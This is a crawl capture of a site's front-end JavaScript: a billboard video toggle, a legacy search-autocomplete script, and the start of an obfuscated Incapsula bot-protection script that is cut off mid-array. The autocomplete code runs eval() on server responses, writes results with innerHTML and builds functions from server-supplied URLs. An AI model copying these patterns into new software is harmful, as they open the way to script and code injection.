        $('.hmProfileWrpr1 .profileBillboard').toggle();
        stopVideoNE($('.hmProfileWrpr1 .profileBillboard object').attr('id'));
        $('.homeRightRailInfo1Wrpr .profileBillboard').css({ display: 'none' });
        stopVideoNE($('.homeRightRailInfo1Wrpr .profileBillboard object').attr('id'));
    }

    if (val == 3) {
        $('.featProfileBillboard').css({ display: 'none' });
        stopVideoNE($('.featProfileBillboard object').attr('id'));
        $('.hmProfileWrpr1 .profileBillboard').css({ display: 'none' });
        stopVideoNE($('.hmProfileWrpr1 .profileBillboard object').attr('id'));
        $('.homeRightRailInfo1Wrpr .profileBillboard').toggle();
        stopVideoNE($('.homeRightRailInfo1Wrpr .profileBillboard object').attr('id'));
    }
}


function getXMLHTTP() {
    var A = null;

    try {
        A = new ActiveXObject("Msxml2.XMLHTTP");
    } catch (e) {
        try {
            A = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (oc) {
            A = null;
        }
    }

    if (!A && typeof XMLHttpRequest != "undefined") {
        A = new XMLHttpRequest();
    }

    return A;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.gotoapro.org/cms/includes/XmlHttpLookup.js?Guid=QtOIwAFqzL%2fE%2bMVTyrrQVFfl%2b%2f%2fUrlXP8oFdLMmHbQsIjH6DNm8ME3TRFhKlChC5
body_size: 6099
content:
var queryField;
var lookupURL;
var divName;
var ifName;
var lastVal = "";
var initialkeyword = "Search this site..."
var val = ""
var xmlHttp;
var cache = new Object();
var searching = false;
var globalDiv;
var divFormatted = false;
var DIV_BG_COLOR = "";
var DIV_HIGHLIGHT_COLOR = "";
var FONT_COLOR = "#FFFFFF";
var FONT_HOVER_COLOR = "#FFFFFF";
var divWidth = "300px";

/**
The InitQueryCode function should be called by the <body onload> event, passing
at least the queryFieldName and lookupURLPrefix parameters, where:

queryFieldName = the name of the form field we're using for lookups
lookupURLPrefix = the URL we'll use to pass the query string back to the server,
                  which will be immediately proceeded by the query string

For example:
<body onload="InitQueryCode('lookupField', 'http://lookupserver/QueryHandler?q=')">

The above example will monitor the input box called "lookupField" on this page,
and when it changes the contents of the field will be passed to lookupserver like:
http://lookupserver/QueryHandler?q=fieldValue

The http://lookupserver/QueryHandler will be expected to return a text response
with a single line of text that calls the showQueryDiv function, in a format like:
showQueryDiv("smi", new Array("John Smith", "Mary Smith"), new Array("555-1212", "555-1234"));

*/

function focushandler(e) {
    var targ;
    if (e.target) targ = e.target;
    else if (e.srcElement) targ = e.srcElement;
    if (targ.nodeType == 3) // defeat Safari bug
        targ = targ.parentNode;
    if (targ && targ.value == initialkeyword) targ.value = '';
}

function blurhandler(e) {
    var targ;
    if (e.target) targ = e.target;
    else if (e.srcElement) targ = e.srcElement;
    if (targ.nodeType == 3) // defeat Safari bug
        targ = targ.parentNode;
    if (targ && targ.value == '') targ.value = initialkeyword;
    if (lastVal != escape(initialkeyword)) {
        lastVal = escape(initialkeyword);
        hideDiv();
    }
}

function InitQueryCode (queryFieldName, lookupURLPrefix, hiddenDivName) {
    lastVal = escape(initialkeyword);
    queryField = document.all? document.all(queryFieldName): document.getElementById(queryFieldName);
    queryField.value = initialkeyword;
    if (queryField.addEventListener) {
        queryField.addEventListener('focus', focushandler, false);        
        queryField.addEventListener('blur', blurhandler  , false);
        queryField.addEventListener('keydown', keypressHandler, false);
        }
    else if (queryField.attachEvent) { 
        queryField.attachEvent('onfocus', focushandler);       
        queryField.attachEvent('onblur', blurhandler);
        queryField.attachEvent('onkeydown', keypressHandler);        
        }

 
  // for some reason, Firefox 1.0 doesn't allow us to set autocomplete to off
  // this way, so you should manually set autocomplete="off" in the input tag
  // if you can -- we'll try to set it here in case you forget
  queryField.autocomplete = "off";
  
  lookupURL = lookupURLPrefix;
  if (hiddenDivName)
    divName = hiddenDivName;
  else
    divName = "querydiv";
  ifName = "queryiframe";
  
  // add a blank value to the cache (so we don't try to do a lookup when the
  // field is empty) and start checking for changes to the input field
  addToCache("", new Array(), new Array());
  setTimeout("mainLoop()", 100);
}


/**
This is a helper function that just adds results to our cache, to avoid
repeat lookups.
*/
function addToCache (queryString, resultArray1, resultArray2)
{
  cache[queryString] = new Array(resultArray1, resultArray2);
}


/**
This is the function that monitors the queryField, and calls the lookup
functions when the queryField value changes.
*/
mainLoop = function() {
    val = escape(queryField.value);
   
    // if the field value has changed and we're not currently waiting for
    // a lookup result to be returned, do a lookup (or use the cache, if
    // we can)    
    if (lastVal != val && searching == false) {
        var cacheResult = cache[val];
        if (cacheResult)
            showQueryDiv(val, cacheResult[0], cacheResult[1]);
        else
            doRemoteQuery(val);
        lastVal = val;
    }

    setTimeout("mainLoop()", 100);
    return true;
}
;


/**
Get the <DIV> we're using to display the lookup results, and create the
<DIV> if it doesn't already exist.
*/
function getDiv (divID) {
  if (!globalDiv) {
    // if the div doesn't exist on the page already, create it
    if (!document.getElementById(divID)) {
      var newNode = document.createElement("div");
      newNode.setAttribute("id", divID);
      document.body.appendChild(newNode);
    }
    
    // set the globalDiv reference
    globalDiv = document.getElementById(divID);
    
    // figure out where the top corner of the div should be, based on the
    // bottom left corner of the input field
    var x = queryField.offsetLeft;
    var y = queryField.offsetTop + queryField.offsetHeight;
    var parent = queryField;
    while (parent.offsetParent) {
      parent = parent.offsetParent;
      x += parent.offsetLeft;
      y += parent.offsetTop;
    }
    
    // add some formatting to the div, if we haven't already
    if (!divFormatted) {
      globalDiv.style.backgroundColor = "#FF9900";
      globalDiv.style.padding = "10px";
      globalDiv.style.fontSize = "0.875em";
      globalDiv.style.width = divWidth;
      globalDiv.style.position = "absolute";
      globalDiv.style.left = (x-150) + "px";
      globalDiv.style.top = (y+4) + "px";
      globalDiv.style.visibility = "hidden";
      globalDiv.style.zIndex = 10000;
      
      divFormatted = true;
    }
  }
  
  return globalDiv;
}


/**
This is the function that should be returned by the XMLHTTP call. It will
format and display the lookup results.
*/
function showQueryDiv (queryString, resultArray1, resultArray2, resultArray3, resultArray4, count)
{

    var div = getDiv(divName);
  
  // remove any results that are already there
  while (div.childNodes.length > 0)
    div.removeChild(div.childNodes[0]);
  
  // add an entry for each of the results in the resultArray
  for (var i = 0; i < resultArray1.length; i++)
  {
    var result = document.createElement("div");
    result.onmouseover = highlightResult;
    result.onmouseout = unhighlightResult;
    if(!resultArray3) {
        // each result will be contained within its own div
        result.style.cursor = "pointer";
        //result.style.borderBottom = "1px solid #000000";
        result.style.padding = "0px 3px 0px 3px";
        _unhighlightResult(result);
        result.style.textAlign = "left";
        result.style.fontSize = "11px"

        var result1 = document.createElement("span");
        result1.Id = resultArray2[i];
        result1.className = "result1";
        result1.style.textAlign = "left";
        result1.innerHTML = resultArray1[i];
        
        //var result2 = document.createElement("span");
        //result2.className = "result2";
        //result2.style.textAlign = "right";
        //result2.style.paddingLeft = "20px";
        //result2.innerHTML = resultArray2[i];
        
        result.appendChild(result1);
        //result.appendChild(result2);
        result.onmousedown = selectResult;

        div.appendChild(result);
    } else {
        result.className = 'searchItemWrp';
        result.style.position = 'relative';
        result.style.cursor = 'pointer';
        result.style.textAlign = "left";
        var wrapper = document.createElement("div");
        wrapper.style.position = 'relative';
        wrapper.className = 'searchItem';
        if(i == 0) {
            var header = document.createElement("div");
            var lbl;
            var suffix = 'es';
            if(resultArray1.length == 1) suffix = '';
            resultArray1.length < 5 ? lbl = 'Top ' + (resultArray1.length == 1 ? '' : resultArray1.length) + ' Match' + suffix : lbl = 'Top ' + resultArray1.length + ' Matches';
            header.style.fontWeight = 'bold';
            header.style.fontSize = '1.1em';
            header.style.padding = '4px';
            header.innerHTML = lbl;
            header.style.backgroundColor = '#1d4658';
            header.style.color = '#194394';
            header.style.display = 'none';
            div.appendChild(header);
        }
        
        var prodDiv = document.createElement("span");
        prodDiv.style.cursor = 'pointer';
        prodDiv.style.whiteSpace = 'nowrap';
        if(!resultArray3[i]=='')prodDiv.innerHTML = " [" + resultArray3[i] + "]<br />";
        
        var details = document.createElement("div");
        details.Id = resultArray2[i];
        details.style.textAlign = 'left';
        details.style.display = 'inline';
        details.className = 'result1';
        details.style.cursor = 'pointer';
        details.innerHTML = resultArray1[i];

        wrapper.appendChild(details);
        //wrapper.appendChild(prodDiv);
        
        result.appendChild(wrapper);
        result.onmousedown = new Function("window.location = '" + resultArray4[i] + "'");
        div.appendChild(result);

        if(i == resultArray1.length -1) {
            var footer = document.createElement("div");
            footer.style.backgroundColor = '';
            footer.style.color = '#194394';
            footer.style.padding = '4px';
            footer.style.textAlign = 'right';
            footer.innerHTML = '<a href="javascript:void(0);" onmousedown=\'window.location="/search/default.aspx?keywords=' + escape(queryField.value) + '"\'><span style=\"color\: \#194394\;\" class=\"searchMoreLink\" >View All Results (' + count + ')</span></a>' + (parseInt(count) >= 0 ? '<div class="searchResults">' : '');
            div.appendChild(footer);
        }
    }
  }
  
  // if this resultset isn't already in our cache, add it
  var isCached = cache[queryString];
  if (!isCached)
    addToCache(queryString, resultArray1, resultArray2);
  
  // display the div if we had at least one result
  showDiv(resultArray1.length > 0);
}


/**
This is called whenever the user clicks one of the lookup results.
It puts the value of the result in the queryField and hides the
lookup div.
*/
function selectResult()
{
  _selectResult(this);
}


/** This actually fills the field with the selected result and hides the div */
function _selectResult(item)
{
  var spans = item.getElementsByTagName("span");
  if (spans) {
    for (var i = 0; i < spans.length; i++) {
      if (spans[i].className == "result1") {
      
		var str = spans[i].innerHTML;
		var re = new RegExp('&amp;', 'gi');
		str = str.replace(re, '&');

        queryField.value = str;
                
        MyCallback(spans[i].Id);
        
        lastVal = val = escape(queryField.value);
        searching = false;
        mainLoop();
        queryField.focus();
        showDiv(false);
        return;
      }
    }
  }
}


/**
This is called when a user mouses over a lookup result
*/
function highlightResult()
{
  _highlightResult(this);
}

/** This actually highlights the selected result */
function _highlightResult(item)
{
  item.style.backgroundColor = DIV_HIGHLIGHT_COLOR;
  item.style.color= FONT_HOVER_COLOR
}


/**
This is called when a user mouses away from a lookup result
*/
function unhighlightResult()
{
  _unhighlightResult(this);
}

/** This actually unhighlights the selected result */
function _unhighlightResult(item)
{
  item.style.backgroundColor = DIV_BG_COLOR;
  item.style.color= FONT_COLOR
}


/**
This either shows or hides the lookup div, depending on the value of
the "show" parameter.
*/
function showDiv (show)
{
  var div = getDiv(divName);
  if (show)
    div.style.visibility = "visible";
  else
    div.style.visibility = "hidden";

  adjustiFrame();
}


/**
We originally used showDiv as the function that was called by the onBlur
event of the field, but it turns out that Firefox will pass an event as the first
parameter of the function, which would cause the div to always be visible.
So onBlur now calls hideDiv instead.
*/
function hideDiv ()
{
    showDiv(false);  
}


/**
Use an "iFrame shim" to deal with problems where the lookup div shows up behind
selection list elements, if they're below the queryField. The problem and solution are
described at:

http://dotnetjunkies.com/WebLog/jking/archive/2003/07/21/488.aspx
http://dotnetjunkies.com/WebLog/jking/archive/2003/10/30/2975.aspx
*/
function adjustiFrame()
{
  if (!document.getElementById(ifName)) {
    var newNode = document.createElement("iFrame");
    newNode.setAttribute("id", ifName);
    newNode.setAttribute("src", "javascript:false;");
    newNode.setAttribute("scrolling", "no");
    newNode.setAttribute("frameborder", "0");
    document.body.appendChild(newNode);
  }
  
  iFrameDiv = document.getElementById(ifName);
  var div = getDiv(divName);
  
  try {
    iFrameDiv.style.position = "absolute";
    iFrameDiv.style.width = div.offsetWidth;
    iFrameDiv.style.height = div.offsetHeight;
    iFrameDiv.style.top = div.style.top;
    iFrameDiv.style.left = div.style.left;
    iFrameDiv.style.zIndex = div.style.zIndex - 1;
    iFrameDiv.style.visibility = div.style.visibility;
  } catch(e) {
  }
}


/**
This sets up the XMLHTTP object we're using for the dynamic lookups.
*/
function getXMLHTTP(){
  var A = null;
  
  try{
    A = new ActiveXObject("Msxml2.XMLHTTP");
  }catch(e){
    try{
      A = new ActiveXObject("Microsoft.XMLHTTP");
    } catch(oc){
      A = null;
    }
  }
  
  if(!A && typeof XMLHttpRequest != "undefined") {
    A = new XMLHttpRequest();
  }
  
  return A;
}


/**
This actually sends the lookup request (as a URL with a query string) to a
server in the background. When a response comes back from the server, the
function attached to the onReadyStateChange event is fired off.
*/
function doRemoteQuery (queryString)
{
  searching = true;
  if(xmlHttp && xmlHttp.readyState != 0) {
    xmlHttp.abort()
  }  
  xmlHttp=getXMLHTTP();
  if(xmlHttp){
    xmlHttp.open("GET", lookupURL + queryString, true);
           
    // What do we do when the response comes back?
    xmlHttp.onreadystatechange = function() {
      if (xmlHttp.readyState == 4 && xmlHttp.responseText && searching) {
			eval(xmlHttp.responseText);
			searching = false;
      }
    }
    xmlHttp.send(null);
  }
  
}


/**
This is the key handler function, for when a user presses the up arrow,
down arrow, tab key, or enter key from the input field.
*/
function keypressHandler (evt)
{
    
  // don't do anything if the div is hidden
  var div = getDiv(divName);
  if (div.style.visibility == "hidden")
    return true;
  
  // make sure we have a valid event variable
  if(!evt && window.event) {
    evt = window.event;
  }
  var key = evt.keyCode;
  
  // if this key isn't one of the ones we care about, just return
  var KEYUP = 38;
  var KEYDOWN = 40;
  var KEYENTER = 13;
  var KEYTAB = 9;

  //if ((key != KEYUP) && (key != KEYDOWN) && (key != KEYENTER) && (key != KEYTAB))
  if ((key != KEYENTER) && (key != KEYTAB))
    return true;
  
  // get the span that's currently selected, and perform an appropriate action
  var selNum = getSelectedSpanNum(div);
  var selSpan = setSelectedSpan(div, selNum);
  
  if ((key == KEYENTER) || (key == KEYTAB)) {
      if (selSpan && (key == KEYTAB)) {
          _selectResult(selSpan);
          evt.cancelBubble = true;
          return false;
      }
      else {
          hideDiv();
          buttonClick();
          return false;
      }
  } else {
    if (key == KEYUP)
      selSpan = setSelectedSpan(div, selNum - 1);
    if (key == KEYDOWN)
      selSpan = setSelectedSpan(div, selNum + 1);
    if (selSpan)
      _highlightResult(selSpan);
  }
  
  showDiv(true);
  return true;
}


/**
Get the number of the result that's currently selected/highlighted
(the first result is 0, the second is 1, etc.)
*/
function getSelectedSpanNum (div)
{
  var count = -1;
  var spans = div.getElementsByTagName("div");
  if (spans) {
    for (var i = 0; i < spans.length; i++) {
      count++;
      if (spans[i].style.backgroundColor != div.style.backgroundColor)
        return count;
    }
  }
  
  return -1;
}


/**
Select/highlight the result at the given position
*/
function setSelectedSpan (div, spanNum)
{
  var count = -1;
  var thisSpan;
  var spans = div.getElementsByTagName("div");
  if (spans) {
    for (var i = 0; i < spans.length; i++) {
      if (++count == spanNum) {
        _highlightResult(spans[i]);
        thisSpan = spans[i];
      } else {
        _unhighlightResult(spans[i]);
      }
    }
  }
  
  return thisSpan;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gotoapro.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=801573250
body_size: 18477
content:
var _0x167e=['\x62\x42\x58\x44\x6f\x51\x3d\x3d','\x77\x72\x33\x43\x74\x38\x4f\x6d','\x77\x36\x30\x41\x77\x37\x38\x48\x77\x6f\x77\x73\x77\x6f\x5a\x74\x77\x6f\x62\x43\x6e\x54\x54\x43\x70\x77\x54\x44\x6b\x54\x44\x43\x6a\x32\x59\x3d','\x47\x79\x54\x43\x6f\x73\x4b\x43\x77\x34\x6e\x43\x6e\x30\x50\x43\x72\x38\x4b\x52','\x77\x36\x34\x63\x77\x36\x59\x4a\x77\x70\x45\x3d','\x43\x38\x4f\x79\x77\x36\x4e\x39\x42\x51\x2f\x43\x6c\x77\x3d\x3d','\x54\x44\x44\x44\x67\x51\x3d\x3d','\x77\x72\x44\x44\x75\x73\x4b\x76\x41\x38\x4f\x46\x57\x77\x3d\x3d','\x59\x41\x39\x6a','\x52\x4d\x4b\x70\x56\x63\x4f\x51\x4a\x4d\x4f\x35\x77\x70\x78\x78\x65\x77\x51\x41\x77\x6f\x70\x30\x77\x6f\x48\x44\x73\x63\x4b\x41\x41\x56\x4e\x39\x77\x35\x39\x45','\x77\x6f\x39\x42\x77\x37\x50\x43\x6e\x43\x72\x43\x69\x51\x3d\x3d','\x77\x37\x58\x44\x6a\x38\x4b\x6f','\x77\x72\x37\x44\x68\x51\x4c\x43\x6f\x44\x4e\x74\x77\x36\x4c\x43\x74\x46\x76\x44\x6f\x30\x58\x44\x6b\x6e\x6e\x44\x6f\x63\x4f\x64\x64\x41\x4c\x44\x73\x4d\x4b\x46\x77\x35\x50\x44\x6d\x6c\x62\x43\x70\x6b\x56\x41\x57\x77\x3d\x3d','\x77\x36\x37\x43\x6f\x68\x49\x3d','\x77\x71\x4c\x43\x6e\x4d\x4f\x2b\x51\x4d\x4f\x76\x77\x37\x48\x44\x6b\x51\x3d\x3d','\x77\x36\x6e\x43\x74\x4d\x4f\x49\x4a\x46\x70\x30','\x77\x36\x49\x50\x63\x63\x4b\x49\x4b\x63\x4f\x4f\x77\x71\x59\x53\x50\x41\x3d\x3d','\x41\x38\x4f\x65\x77\x36\x51\x4c\x51\x51\x3d\x3d','\x44\x63\x4f\x33\x77\x71\x48\x44\x68\x38\x4f\x49\x77\x36\x48\x43\x73\x67\x3d\x3d','\x4e\x6e\x62\x43\x71\x45\x46\x46\x43\x4d\x4f\x6e\x50\x41\x3d\x3d','\x4a\x57\x58\x43\x68\x77\x3d\x3d','\x50\x38\x4f\x33\x50\x4d\x4b\x7a\x77\x34\x54\x43\x6d\x47\x73\x3d','\x77\x6f\x4a\x50\x46\x51\x2f\x43\x67\x69\x4e\x39\x77\x37\x59\x72','\x77\x34\x72\x44\x69\x4d\x4b\x59\x64\x4d\x4f\x2f\x58\x41\x3d\x3d','\x77\x36\x49\x72\x77\x36\x64\x4e\x77\x71\x54\x44\x6c\x63\x4b\x59\x77\x37\x33\x43\x76\x30\x73\x32\x77\x70\x4a\x79\x77\x35\x70\x69\x77\x72\x73\x41\x77\x34\x4c\x44\x6c\x67\x4d\x54\x46\x73\x4f\x74\x77\x34\x76\x44\x68\x73\x4f\x52\x77\x70\x66\x43\x6a\x73\x4b\x73\x77\x6f\x54\x44\x75\x6e\x37\x44\x71\x54\x55\x3d','\x77\x34\x50\x43\x75\x42\x4c\x44\x6e\x56\x34\x73\x43\x45\x39\x64\x77\x6f\x6a\x43\x70\x45\x67\x3d','\x77\x70\x6e\x44\x71\x63\x4b\x4d','\x49\x69\x46\x51\x77\x72\x44\x44\x67\x38\x4f\x79\x77\x6f\x34\x3d','\x77\x35\x46\x50\x77\x35\x34\x6f','\x42\x38\x4f\x33\x77\x72\x30\x3d','\x4a\x58\x48\x43\x6f\x45\x46\x4e\x41\x4d\x4f\x6b\x50\x4d\x4b\x31','\x41\x73\x4f\x66\x77\x35\x4c\x43\x68\x56\x50\x44\x69\x63\x4f\x4b\x63\x56\x50\x44\x68\x43\x50\x43\x6c\x7a\x45\x44\x77\x70\x2f\x43\x68\x32\x62\x43\x76\x4d\x4f\x39\x56\x38\x4f\x53','\x77\x36\x44\x44\x69\x63\x4f\x67\x58\x52\x59\x3d','\x77\x36\x54\x43\x68\x54\x51\x3d','\x61\x63\x4f\x4c\x59\x77\x3d\x3d','\x65\x79\x33\x43\x72\x46\x73\x79\x77\x71\x67\x3d','\x77\x72\x38\x57\x4c\x38\x4b\x54\x62\x38\x4f\x61','\x4b\x44\x68\x79','\x49\x4d\x4f\x63\x4a\x41\x3d\x3d','\x77\x36\x4a\x69\x59\x4d\x4f\x53\x77\x72\x48\x43\x75\x63\x4f\x61\x77\x36\x31\x55\x77\x71\x72\x44\x76\x77\x3d\x3d','\x77\x36\x7a\x43\x76\x38\x4f\x43\x4a\x6c\x5a\x54\x77\x36\x45\x3d','\x77\x34\x46\x62\x77\x34\x66\x44\x6f\x73\x4f\x34\x56\x77\x3d\x3d','\x49\x54\x62\x44\x72\x67\x3d\x3d','\x52\x6a\x2f\x44\x70\x38\x4f\x61\x46\x55\x37\x44\x67\x73\x4b\x32\x77\x37\x6e\x43\x6e\x63\x4b\x77\x77\x71\x70\x39\x77\x35\x41\x57\x51\x4d\x4b\x2f\x65\x63\x4b\x6c\x77\x36\x62\x44\x76\x6c\x56\x47\x77\x36\x4c\x44\x71\x63\x4b\x41\x77\x37\x35\x52\x77\x6f\x67\x43\x48\x42\x6e\x43\x6a\x77\x72\x43\x71\x73\x4f\x36','\x77\x34\x37\x43\x6f\x48\x51\x3d','\x47\x73\x4f\x51\x41\x51\x3d\x3d','\x41\x4d\x4f\x43\x77\x37\x30\x46\x58\x48\x78\x75\x54\x47\x70\x33\x62\x51\x3d\x3d','\x77\x34\x76\x43\x6f\x6c\x7a\x44\x6d\x31\x49\x78\x41\x6b\x38\x3d','\x4c\x52\x35\x31','\x62\x79\x70\x38\x77\x6f\x39\x6e\x77\x6f\x68\x31\x4c\x73\x4b\x32\x50\x67\x3d\x3d','\x4d\x6d\x68\x4a\x77\x6f\x66\x43\x74\x57\x33\x43\x75\x73\x4b\x6b\x77\x72\x51\x3d','\x45\x4d\x4f\x54\x77\x34\x33\x43\x6c\x41\x3d\x3d','\x63\x38\x4f\x61\x77\x72\x37\x43\x6f\x56\x64\x42','\x51\x6a\x62\x44\x6f\x63\x4f\x4a','\x77\x6f\x74\x52\x77\x35\x56\x56\x58\x41\x67\x3d','\x49\x33\x35\x66\x77\x70\x37\x43\x67\x47\x58\x43\x72\x77\x3d\x3d','\x77\x70\x74\x45\x48\x77\x33\x43\x6b\x43\x49\x3d','\x43\x38\x4f\x69\x48\x41\x3d\x3d','\x5a\x38\x4f\x55\x53\x77\x3d\x3d','\x4f\x73\x4f\x59\x77\x72\x33\x43\x6f\x31\x78\x61\x45\x63\x4b\x50\x77\x36\x59\x78\x77\x34\x35\x75\x77\x6f\x49\x36\x77\x72\x4c\x44\x75\x51\x3d\x3d','\x77\x71\x6a\x44\x73\x4d\x4b\x53\x45\x4d\x4f\x44\x57\x67\x34\x63','\x46\x54\x33\x44\x6e\x41\x3d\x3d','\x77\x37\x6e\x44\x6c\x73\x4f\x6c\x57\x67\x3d\x3d','\x48\x73\x4f\x50\x77\x37\x34\x4c\x55\x6e\x4e\x46\x52\x6d\x41\x3d','\x77\x37\x64\x32\x66\x4d\x4f\x47\x77\x71\x7a\x43\x70\x41\x3d\x3d','\x77\x70\x38\x4c\x65\x58\x50\x44\x72\x78\x4c\x44\x6c\x47\x33\x43\x74\x38\x4b\x45\x77\x71\x49\x62\x77\x71\x59\x50\x77\x37\x2f\x43\x6a\x67\x3d\x3d','\x59\x53\x6e\x43\x72\x6b\x6b\x6a','\x77\x36\x4c\x43\x6a\x79\x72\x44\x76\x73\x4b\x44\x77\x36\x34\x3d','\x4d\x4d\x4b\x4a\x77\x36\x4a\x63\x77\x34\x54\x43\x6e\x38\x4b\x76\x47\x51\x62\x44\x70\x78\x56\x78\x57\x73\x4b\x30\x63\x67\x56\x54','\x58\x44\x6e\x44\x75\x73\x4b\x4c\x77\x70\x77\x3d','\x77\x37\x4e\x2b\x5a\x63\x4f\x37\x77\x72\x6e\x43\x75\x73\x4f\x67','\x77\x34\x4e\x66\x77\x35\x2f\x44\x72\x4d\x4f\x72\x58\x73\x4b\x79\x77\x34\x6b\x67\x57\x73\x4f\x4e\x4f\x7a\x2f\x44\x6e\x63\x4f\x4d\x4e\x44\x64\x51\x51\x4d\x4b\x31\x63\x55\x66\x43\x6b\x6e\x6e\x44\x75\x4d\x4f\x56\x77\x71\x6b\x3d','\x77\x34\x6e\x44\x75\x73\x4b\x31\x45\x4d\x4b\x4d','\x52\x73\x4f\x4b\x77\x71\x59\x3d','\x4f\x79\x4e\x42\x77\x72\x4c\x44\x6b\x73\x4f\x54\x77\x70\x73\x3d','\x4f\x38\x4b\x6b\x77\x72\x76\x43\x73\x6c\x49\x7a','\x77\x37\x54\x44\x6d\x38\x4b\x65\x42\x38\x4b\x62\x46\x44\x48\x44\x75\x55\x50\x44\x71\x6e\x41\x4b\x77\x37\x44\x43\x6c\x73\x4b\x31\x62\x4d\x4b\x56\x66\x77\x3d\x3d','\x4f\x79\x4e\x56\x77\x71\x48\x44\x6e\x63\x4f\x53\x77\x70\x70\x78','\x59\x4d\x4f\x63\x65\x79\x4d\x32\x77\x6f\x5a\x69\x45\x4d\x4f\x6e\x77\x36\x42\x49\x62\x67\x62\x44\x6e\x31\x33\x44\x68\x6e\x76\x44\x67\x38\x4f\x7a','\x4a\x79\x37\x44\x70\x73\x4f\x35\x77\x6f\x63\x3d','\x45\x38\x4f\x54\x77\x35\x7a\x43\x68\x45\x2f\x44\x67\x63\x4f\x52\x63\x51\x45\x3d','\x77\x35\x62\x44\x67\x63\x4b\x58\x5a\x38\x4f\x74\x57\x38\x4b\x47\x52\x67\x3d\x3d','\x49\x53\x50\x44\x76\x38\x4f\x72\x77\x6f\x74\x38\x48\x4d\x4b\x70\x4c\x38\x4b\x68\x52\x6c\x45\x47\x77\x71\x48\x43\x6c\x4d\x4b\x5a\x77\x34\x49\x3d','\x77\x35\x4e\x74\x59\x63\x4f\x63\x77\x71\x37\x43\x73\x73\x4f\x64\x77\x34\x64\x4f\x77\x72\x54\x43\x70\x79\x44\x43\x6b\x41\x3d\x3d','\x64\x77\x64\x59\x77\x70\x2f\x43\x71\x4d\x4b\x65','\x44\x53\x46\x76\x77\x70\x4a\x50\x77\x6f\x38\x33\x77\x71\x66\x44\x73\x67\x3d\x3d','\x77\x36\x37\x43\x6c\x33\x62\x43\x68\x79\x52\x76','\x77\x6f\x7a\x44\x6b\x73\x4f\x6d\x77\x72\x49\x47\x77\x6f\x41\x46\x62\x67\x3d\x3d','\x59\x73\x4f\x44\x77\x72\x58\x43\x76\x6b\x5a\x47','\x77\x34\x35\x66\x77\x34\x58\x44\x71\x63\x4f\x63\x56\x38\x4b\x6e\x77\x34\x67\x6d\x47\x38\x4f\x51','\x77\x70\x4a\x5a\x47\x42\x6e\x43\x6b\x44\x6b\x3d','\x5a\x4d\x4f\x54\x77\x71\x37\x43\x6f\x6c\x39\x51','\x4b\x73\x4f\x6a\x49\x4d\x4b\x6e\x77\x35\x6e\x43\x68\x51\x3d\x3d','\x4f\x79\x44\x44\x68\x67\x30\x55\x51\x41\x3d\x3d','\x48\x7a\x78\x6b\x77\x6f\x70\x53\x77\x6f\x67\x3d','\x50\x32\x2f\x43\x6f\x56\x5a\x4b','\x41\x53\x37\x44\x6d\x51\x66\x43\x70\x63\x4f\x55','\x77\x72\x33\x43\x67\x4d\x4f\x35','\x77\x37\x62\x44\x67\x63\x4f\x6c\x52\x78\x62\x43\x76\x67\x3d\x3d','\x77\x6f\x49\x4c\x61\x58\x76\x44\x75\x68\x6f\x3d','\x48\x73\x4f\x6d\x77\x37\x39\x70\x47\x42\x49\x3d','\x77\x72\x33\x44\x71\x4d\x4b\x6b\x46\x38\x4f\x65\x58\x67\x6b\x4f\x77\x71\x6b\x3d','\x43\x6a\x46\x72\x77\x70\x39\x50\x77\x70\x55\x6d\x77\x70\x44\x44\x69\x41\x6a\x44\x73\x58\x6b\x3d','\x77\x37\x35\x6c\x77\x34\x4d\x70\x77\x35\x54\x44\x6c\x38\x4b\x4a\x77\x37\x2f\x44\x67\x63\x4b\x55\x77\x6f\x73\x3d','\x77\x34\x6a\x43\x72\x31\x76\x44\x69\x31\x49\x72','\x4e\x48\x44\x43\x71\x57\x56\x65\x48\x63\x4f\x6c\x4e\x4d\x4b\x77\x44\x6d\x4e\x4a\x50\x51\x3d\x3d','\x4c\x6a\x64\x64\x77\x71\x62\x44\x6a\x38\x4f\x4f','\x77\x6f\x4a\x52\x77\x35\x70\x39\x52\x52\x6c\x45\x55\x7a\x6a\x44\x6c\x38\x4f\x70\x77\x36\x6c\x6a\x66\x6c\x48\x43\x68\x63\x4b\x4b\x77\x37\x7a\x44\x6d\x53\x73\x55\x77\x37\x4c\x44\x67\x41\x3d\x3d','\x77\x36\x64\x43\x45\x7a\x5a\x4a\x77\x70\x67\x3d','\x54\x53\x78\x55\x77\x6f\x44\x43\x75\x63\x4b\x44\x61\x79\x54\x43\x70\x38\x4f\x34\x64\x68\x6f\x55\x77\x72\x33\x43\x6e\x4d\x4f\x6e\x77\x36\x77\x38\x77\x6f\x48\x44\x6e\x52\x46\x2b','\x62\x6a\x64\x6a\x77\x70\x56\x77\x77\x70\x34\x3d','\x77\x34\x4c\x44\x67\x73\x4b\x56\x5a\x73\x4f\x6d\x55\x63\x4b\x61\x58\x38\x4f\x50\x77\x70\x35\x68\x77\x36\x7a\x44\x69\x38\x4b\x4d\x45\x41\x7a\x44\x6f\x44\x6f\x31\x77\x71\x74\x37\x55\x4d\x4f\x4f\x77\x71\x51\x6b\x55\x30\x66\x43\x74\x4d\x4b\x4c\x77\x34\x63\x3d','\x4e\x44\x66\x44\x6f\x38\x4f\x2f\x77\x70\x5a\x68','\x4c\x38\x4f\x78\x77\x37\x38\x48\x56\x33\x5a\x44\x51\x47\x52\x6d\x49\x6c\x67\x7a\x50\x58\x76\x43\x67\x44\x7a\x44\x74\x4d\x4b\x4b\x52\x6e\x41\x3d','\x77\x36\x2f\x43\x67\x48\x7a\x43\x67\x54\x31\x35\x4e\x7a\x42\x4b\x4d\x32\x37\x44\x68\x30\x44\x44\x74\x41\x74\x4b\x55\x52\x68\x2f\x4d\x68\x48\x43\x6f\x4d\x4f\x41\x59\x73\x4b\x70\x77\x70\x46\x6a\x77\x6f\x62\x44\x6d\x6c\x46\x73\x45\x4d\x4b\x47\x66\x7a\x66\x43\x69\x63\x4b\x46','\x77\x72\x66\x44\x6d\x73\x4f\x6f\x56\x7a\x33\x43\x72\x4d\x4b\x32\x53\x4d\x4b\x57\x45\x73\x4f\x38\x77\x35\x45\x67\x48\x79\x37\x44\x71\x58\x74\x35\x77\x6f\x31\x71\x77\x37\x77\x6c\x42\x47\x6e\x43\x76\x73\x4b\x67\x55\x63\x4b\x79','\x46\x4d\x4f\x45\x77\x35\x48\x43\x67\x31\x6a\x44\x6d\x38\x4f\x55\